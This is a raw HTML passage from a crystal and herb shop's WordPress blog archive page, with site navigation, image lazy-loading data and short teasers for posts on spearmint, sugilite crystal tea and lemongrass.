#payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-68f7a056-025b-4ea0-a4f0-fcf86723e6b9: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"68f7a056-025b-4ea0-a4f0-fcf86723e6b9","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-0fa57e41-b1ad-4f50-a1eb-acf1f5eea976: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"0fa57e41-b1ad-4f50-a1eb-acf1f5eea976","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-5ceba490-8fa3-490a-b205-f0e7b4ef482b: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"5ceba490-8fa3-490a-b205-f0e7b4ef482b","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-e6d00a91-57d9-4b4b-b586-1b1d83ee8e6d: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"e6d00a91-57d9-4b4b-b586-1b1d83ee8e6d","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-7bf2cd5f-89dd-4f5d-bea5-54e629223c5d: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"7bf2cd5f-89dd-4f5d-bea5-54e629223c5d","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_desktop" /></head>
<body class="archive category category-blog category-1288 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4 fl-themer-1-5-2 fl-theme-1-7-18-1 fl-no-js woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-global fl-theme-builder-footer fl-theme-builder-footer-footer-global tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
	<header  class="fl-builder-content fl-builder-content-673 fl-builder-global-templates-locked" data-post-id="673" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-61776475d6801 fl-row-default-height fl-row-align-center" data-node="61776475d6801">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-61776475d67fb" data-node="61776475d67fb">
			<div class="fl-col fl-node-61776475d67fc fl-col-bg-color fl-col-small" data-node="61776475d67fc">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fd fl-col-bg-color" data-node="61776475d67fd">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fe fl-col-bg-color fl-col-small" data-node="61776475d67fe">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8dae0538663 fl-row-default-height fl-row-align-center z-index-5" data-node="5f8dae0538663">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8dae053a134" data-node="5f8dae053a134">
			<div class="fl-col fl-node-5f8dae053a1d6 fl-col-bg-color" data-node="5f8dae053a1d6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8dae05383be" data-node="5f8dae05383be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-226085 size-full" src="https://www.crystalvaults.com/wp-content/uploads/2020/08/cv-logo-for-web.jpg" alt="Crystal Vaults Logo" itemprop="image" height="98" width="281" title="cv-logo-for-web"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5fd2d87a8e457" data-node="5fd2d87a8e457">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-new-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-506004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/crystal-guide/">Learn</a></li><li id="menu-item-491022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-categories/">Browse</a></li><li id="menu-item-469923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Crystals</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/featured/">Featured</a></li>	<li id="menu-item-469924" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Shop all Crystals</a></li>	<li id="menu-item-469925" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-type/">Crystals by Name</a></li>	<li id="menu-item-469926" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-color/">Crystals by Color</a></li>	<li id="menu-item-469927" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-shape/">Crystals by Shape</a></li>	<li id="menu-item-469928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/jewelry/">Crystal Jewelry</a></li>	<li id="menu-item-469929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-kits/">Crystal Kits</a></li>	<li id="menu-item-469930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/grids/">Crystal Grids</a></li>	<li id="menu-item-469931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/zodiac/">Crystal Astrology</a></li></ul></li><li id="menu-item-469932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/">Crystal Energy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-tea">Crystal Tea</a></li>	<li id="menu-item-492504" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/herbs/">Herbs</a></li>	<li id="menu-item-492651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/candles/">Spell Candles</a></li>	<li id="menu-item-469934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/essences/">Crystal Essences</a></li>	<li id="menu-item-469935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/elixirs/">Crystal Elixirs</a></li>	<li id="menu-item-469936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy">Crystal Aromatherapy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-473836" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/">Bath</a></li>		<li id="menu-item-473838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/diffusers/">Diffusers</a></li>		<li id="menu-item-473837" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/massage-oils/">Massage Oils</a></li>		<li id="menu-item-473840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-sprays/">Sprays</a></li></ul></li>	<li id="menu-item-469937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/chakra-balancing/">Chakra Balancing</a></li></ul></li><li id="menu-item-492030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-conjure-magic/">Spells</a></li><li id="menu-item-469938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/accessories/">More</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-492031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-guides/">Crystal Guides</a></li>	<li id="menu-item-469939" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/accessories/crystal-cards/">Crystal Cards</a></li>	<li id="menu-item-469940" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/600337/">Crystal Oracle</a></li>	<li id="menu-item-469941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/horoscope/">Crystal Horoscope</a></li></ul></li><li id="menu-item-469954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/blog/">Blog</a></li><li id="menu-item-525411" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/podcast/">Podcast</a></li><li id="menu-item-469955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://crystalvaults.com/about-us">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></li>	<li id="menu-item-469957" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/help/">FAQ</a></li>	<li id="menu-item-469958" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/about-us">About Us</a></li>	<li id="menu-item-469959" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/shipping/">Shipping</a></li>	<li id="menu-item-469960" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/returns/">Returns</a></li>	<li id="menu-item-469961" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-469962" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/clearance/">Sale</a></li><li id="menu-item-469963" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/my-account/"><i class="_mi fa fa-user-circle" aria-hidden="true"></i><span class="visuallyhidden">My Account</span></a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div  class="fl-archive container">
	<div class="row">

		
		<div class="fl-content col-md-12" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Blog</h1>
</header>

			
									<article class="fl-post post-540271 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-herbs" id="fl-post-540271" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/spearmint-the-herb-of-crisp-clarity-and-celestial-alignment/" rel="bookmark" title="Spearmint: The Herb of Crisp Clarity and Celestial Alignment">Spearmint: The Herb of Crisp Clarity and Celestial Alignment</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/spearmint-the-herb-of-crisp-clarity-and-celestial-alignment/" content="Spearmint: The Herb of Crisp Clarity and Celestial Alignment" /><meta itemprop="datePublished" content="2025-12-07" /><meta itemprop="dateModified" content="2025-12-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="1000" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/spearmint-the-herb-of-crisp-clarity-and-celestial-alignment/" rel="bookmark" title="Spearmint: The Herb of Crisp Clarity and Celestial Alignment">
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Spearmint: The Herb of Crisp Clarity and Celestial Alignment" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-100x100.jpg 100w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Spearmint: The Herb of Crisp Clarity and Celestial Alignment" decoding="async" fetchpriority="high" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt-100x100.jpg 100w, https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>There&#8217;s something undeniably refreshing about spearmint. Its cool, clean aroma awakens the senses, cutting through mental fog like a gentle breeze on a warm day. For centuries, this beloved herb has been treasured not only for its culinary and medicinal properties but also for its remarkable energetic qualities. Spearmint carries an essence of mental clarity,&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/spearmint-the-herb-of-crisp-clarity-and-celestial-alignment/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-540258 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-crystal tag-healing tag-sugilite tag-tea" id="fl-post-540258" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/sugilite-crystal-tea-finding-strength-and-grace-in-everyday-life/" rel="bookmark" title="Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life">Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/sugilite-crystal-tea-finding-strength-and-grace-in-everyday-life/" content="Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life" /><meta itemprop="datePublished" content="2025-12-06" /><meta itemprop="dateModified" content="2025-12-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/sugilite-crystal-tea-finding-strength-and-grace-in-everyday-life/" rel="bookmark" title="Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life">
						<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-200x300.png 200w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-683x1024.png 683w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-768x1152.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-600x900.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4.png 1024w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-200x300.png" /><noscript><img width="200" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-200x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Sugilite Crystal Tea – Finding Strength and Grace in Everyday Life" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-200x300.png 200w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-683x1024.png 683w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-768x1152.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4-600x900.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/Perfect-Honeymoon-Spell-Image-Dec-6-2025-4.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Life has a way of stretching us in many directions at once. We juggle responsibilities, manage difficult conversations, carry emotional loads we never planned for, and try our best to care for others while still tending to ourselves. Some days we can move through it all with surprising steadiness; other days, even small things feel&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/sugilite-crystal-tea-finding-strength-and-grace-in-everyday-life/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-540221 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-herbs" id="fl-post-540221" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/celestial-aligned-lemongrass-herb-of-harmony/" rel="bookmark" title="Celestial Aligned Lemongrass &#8211; Herb of Harmony">Celestial Aligned Lemongrass &#8211; Herb of Harmony</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/celestial-aligned-lemongrass-herb-of-harmony/" content="Celestial Aligned Lemongrass &#8211; Herb of Harmony" /><meta itemprop="datePublished" content="2025-12-04" /><meta itemprop="dateModified" content="2025-12-04" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/celestial-aligned-lemongrass-herb-of-harmony/" rel="bookmark" title="Celestial Aligned Lemongrass &#8211; Herb of Harmony">
